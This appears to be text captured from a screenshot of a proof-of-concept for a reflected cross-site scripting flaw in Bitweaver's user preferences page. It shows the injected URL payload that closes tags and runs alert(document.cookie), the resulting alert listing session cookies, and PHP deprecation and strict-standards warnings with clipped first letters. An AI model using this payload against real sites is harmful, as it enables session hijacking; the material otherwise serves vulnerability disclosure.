 Edit User Preferences - Bitweaver
/bitweaver/users/preferences.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
eprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
tring(36) "bnspell cannot find pspell functions"
trict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCon r/www/html-php5.6/bitweaver/pigeonholes
trict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php on
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893